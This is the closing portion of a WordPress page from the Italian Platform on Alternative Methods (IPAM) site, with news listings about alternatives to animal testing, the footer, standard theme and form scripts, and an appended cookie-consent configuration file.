                <div class="td-module-thumb"><a href="https://www.ipamitalia.org/convocazione-assemblea-ordinaria-giugno-2023/" rel="bookmark" class="td-image-wrap" title="Convocazione Assemblea Ordinaria Giugno 2023"><img width="218" height="150" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2017/01/conference-room-768441_640-218x150.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2017/01/conference-room-768441_640-218x150.jpg 218w, https://www.ipamitalia.org/wp/wp-content/uploads/2017/01/conference-room-768441_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Convocazione Assemblea Ordinaria Giugno 2023"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/convocazione-assemblea-ordinaria-giugno-2023/" rel="bookmark" title="Convocazione Assemblea Ordinaria Giugno 2023">Convocazione Assemblea Ordinaria Giugno 2023</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_3_697c41e621774_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_697c41e621774" ><script>var block_td_uid_3_697c41e621774 = new tdBlock();
block_td_uid_3_697c41e621774.id = "td_uid_3_697c41e621774";
block_td_uid_3_697c41e621774.atts = '{"custom_title":"ULTIME NEWS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"11","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697c41e621774_rand","separator":"","block_template_id":"","m6_tl":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697c41e621774_rand","tdc_css_class_style":"td_uid_3_697c41e621774_rand_style"}';
block_td_uid_3_697c41e621774.td_column_number = "1";
block_td_uid_3_697c41e621774.block_type = "td_block_7";
block_td_uid_3_697c41e621774.post_count = "5";
block_td_uid_3_697c41e621774.found_posts = "69";
block_td_uid_3_697c41e621774.header_color = "#";
block_td_uid_3_697c41e621774.ajax_pagination_infinite_stop = "";
block_td_uid_3_697c41e621774.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_3_697c41e621774);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ULTIME NEWS</span></h4></div><div id=td_uid_3_697c41e621774 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipamitalia.org/report-altex-2026/" rel="bookmark" class="td-image-wrap" title="Report ALTEX 2026"><img width="100" height="70" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/Fotolia_1188672_L-100x70.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/Fotolia_1188672_L-100x70.jpg 100w, https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/Fotolia_1188672_L-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Report ALTEX 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/report-altex-2026/" rel="bookmark" title="Report ALTEX 2026">Report ALTEX 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:33:55+00:00" >19 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipamitalia.org/sprint-aidd-2026/" rel="bookmark" class="td-image-wrap" title="SPRINT-AIDD 2026"><img width="100" height="70" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2025/12/istockphoto-501196526-612x612-1-100x70.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2025/12/istockphoto-501196526-612x612-1-100x70.jpg 100w, https://www.ipamitalia.org/wp/wp-content/uploads/2025/12/istockphoto-501196526-612x612-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="SPRINT-AIDD 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/sprint-aidd-2026/" rel="bookmark" title="SPRINT-AIDD 2026">SPRINT-AIDD 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T19:19:05+00:00" >15 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipamitalia.org/bioprinting-winter-school-iv-edition/" rel="bookmark" class="td-image-wrap" title="Bioprinting Winter School &#8211; IV Edition"><img width="100" height="70" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2025/12/BioPWinterSchool_SaveTheDate_2026-100x70.png" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2025/12/BioPWinterSchool_SaveTheDate_2026-100x70.png 100w, https://www.ipamitalia.org/wp/wp-content/uploads/2025/12/BioPWinterSchool_SaveTheDate_2026-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bioprinting Winter School &#8211; IV Edition"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/bioprinting-winter-school-iv-edition/" rel="bookmark" title="Bioprinting Winter School &#8211; IV Edition">Bioprinting Winter School &#8211; IV Edition</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-06T13:13:48+00:00" >6 Dicembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipamitalia.org/convegno-annuale-ipam-02-dec-2025/" rel="bookmark" class="td-image-wrap" title="Convegno Annuale 2025-02 DIC 2025"><img width="100" height="70" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2025/06/Save-the-date-IPAM-2-100x70.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2025/06/Save-the-date-IPAM-2-100x70.jpg 100w, https://www.ipamitalia.org/wp/wp-content/uploads/2025/06/Save-the-date-IPAM-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Convegno Annuale 2025-02 DIC 2025"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/convegno-annuale-ipam-02-dec-2025/" rel="bookmark" title="Convegno Annuale 2025-02 DIC 2025">Convegno Annuale 2025-02 DIC 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T19:20:08+00:00" >31 Ottobre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2025/" rel="bookmark" class="td-image-wrap" title="Proroga Premio IPAM-Farmindustria 2025"><img width="100" height="70" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria-100x70.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria-100x70.jpg 100w, https://www.ipamitalia.org/wp/wp-content/uploads/2017/07/farmindustria-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Proroga Premio IPAM-Farmindustria 2025"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/proroga-premio-ipam-farmindustria-2025/" rel="bookmark" title="Proroga Premio IPAM-Farmindustria 2025">Proroga Premio IPAM-Farmindustria 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T17:10:20+00:00" >16 Ottobre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.ipamitalia.org/"><img src="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/ipam.png" alt="IPAM Italian Platform on Alternative Methods" title=""/></a></div><div class="footer-text-wrap">IPAM - Italian Platform on Alternative Methods
<br>
<i class="fa fa-map-marker" aria-hidden="true"></i> Sede Legale: via GB Morgagni, 11
40122 Bologna
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@ipamitalia.org">info@ipamitalia.org</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IPAMITALIA/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ipam_italia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_5_697c41e6236c1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_697c41e6236c1" ><script>var block_td_uid_5_697c41e6236c1 = new tdBlock();
block_td_uid_5_697c41e6236c1.id = "td_uid_5_697c41e6236c1";
block_td_uid_5_697c41e6236c1.atts = '{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_5_697c41e6236c1_rand","tdc_css_class":"td_uid_5_697c41e6236c1_rand","tdc_css_class_style":"td_uid_5_697c41e6236c1_rand_style"}';
block_td_uid_5_697c41e6236c1.td_column_number = "1";
block_td_uid_5_697c41e6236c1.block_type = "td_block_7";
block_td_uid_5_697c41e6236c1.post_count = "3";
block_td_uid_5_697c41e6236c1.found_posts = "107";
block_td_uid_5_697c41e6236c1.header_color = "";
block_td_uid_5_697c41e6236c1.ajax_pagination_infinite_stop = "";
block_td_uid_5_697c41e6236c1.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_5_697c41e6236c1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICOLI POPOLARI</span></h4></div><div id=td_uid_5_697c41e6236c1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipamitalia.org/pubblicato-leurl-ecvam-status-report-2015/" rel="bookmark" class="td-image-wrap" title="Pubblicato l&#8217;EURL ECVAM status report 2015"><img width="100" height="70" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/bandiera_europa-100x70.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/bandiera_europa-100x70.jpg 100w, https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/bandiera_europa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pubblicato l&#8217;EURL ECVAM status report 2015"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/pubblicato-leurl-ecvam-status-report-2015/" rel="bookmark" title="Pubblicato l&#8217;EURL ECVAM status report 2015">Pubblicato l&#8217;EURL ECVAM status report 2015</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-19T14:12:47+00:00" >19 Ottobre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipamitalia.org/sondaggio-pubblico-eurl-ecvam-sulle-modalita-di-diffusione-delle-3r/" rel="bookmark" class="td-image-wrap" title="Sondaggio Pubblico EURL ECVAM sulle modalità di diffusione delle 3R"><img width="100" height="70" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/bandiera_europa-100x70.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/bandiera_europa-100x70.jpg 100w, https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/bandiera_europa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sondaggio Pubblico EURL ECVAM sulle modalità di diffusione delle 3R"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/sondaggio-pubblico-eurl-ecvam-sulle-modalita-di-diffusione-delle-3r/" rel="bookmark" title="Sondaggio Pubblico EURL ECVAM sulle modalità di diffusione delle 3R">Sondaggio Pubblico EURL ECVAM sulle modalità di diffusione delle 3R</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-18T08:06:23+00:00" >18 Febbraio 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipamitalia.org/alternative-alla-sperimentazione-animale-il-principio-delle-3r-normativa-europa-e-italiana/" rel="bookmark" class="td-image-wrap" title="Alternative alla sperimentazione animale: il principio delle 3R"><img width="100" height="70" class="entry-thumb" src="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/Refinement-100x70.jpg" srcset="https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/Refinement-100x70.jpg 100w, https://www.ipamitalia.org/wp/wp-content/uploads/2016/09/Refinement-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Alternative alla sperimentazione animale: il principio delle 3R"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipamitalia.org/alternative-alla-sperimentazione-animale-il-principio-delle-3r-normativa-europa-e-italiana/" rel="bookmark" title="Alternative alla sperimentazione animale: il principio delle 3R">Alternative alla sperimentazione animale: il principio delle 3R</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-22T13:28:57+00:00" >22 Settembre 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_6_697c41e624f9a_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697c41e624f9a" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ipamitalia.org/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">69</span></a></li><li><a href="https://www.ipamitalia.org/category/iniziative/"><span class="td-cat-name">Iniziative</span><span class="td-cat-no">18</span></a></li><li><a href="https://www.ipamitalia.org/category/iniziative/convegni/"><span class="td-cat-name">Convegni</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.ipamitalia.org/category/iniziative/comunicazioni-soci/"><span class="td-cat-name">Comunicazioni ai soci</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.ipamitalia.org/category/iniziative/corsi/"><span class="td-cat-name">Corsi</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.ipamitalia.org/category/articoli/"><span class="td-cat-name">Articoli</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.ipamitalia.org/category/iniziative/contributi/"><span class="td-cat-name">Contributi</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.ipamitalia.org/category/iniziative/mostre/"><span class="td-cat-name">Mostre</span><span class="td-cat-no">2</span></a></li><li><a href="https://www.ipamitalia.org/category/iniziative/comunicati-stampa/"><span class="td-cat-name">Comunicati Stampa</span><span class="td-cat-no">2</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-privacy-cookie-notelegali-container"><ul id="menu-privacy-cookie-notelegali" class="td-subfooter-menu"><li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-768"><a href="https://www.ipamitalia.org/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-769"><a rel="privacy-policy" href="https://www.ipamitalia.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright
<script type="text/javascript">
var d = new Date()
document.write(d.getFullYear())
</script> IPAM - Italian Platform on Alternative Methods                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/Newspaper-child\/*","\/wp\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
        Deploy mode: deploy
        
        uid: 697c41e626184
    -->

    <script type="text/javascript" src="https://www.ipamitalia.org/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ipamitalia.org/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ipamitalia.org/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ipamitalia.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ipamitalia.org/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ipamitalia.org/wp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.ipamitalia.org/wp/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ipamitalia.org/wp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ipamitalia.org/wp/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ipamitalia.org/wp/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c41e62640c"></textarea>
						<div id="td_live_css_uid_1_697c41e62640c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c41e62640c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c41e62640c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/63085148.js
body_size: -244
content:
_iub.csRC = { consApiKey: 'UoD6vbjPsETIavSJ4b9ky2mj303xOhUU', showBranding: false, publicId: '8b82c17b-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,5,4];
_iub.cpUpd = 1733399278;
_iub.csT = 0.15;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 5;
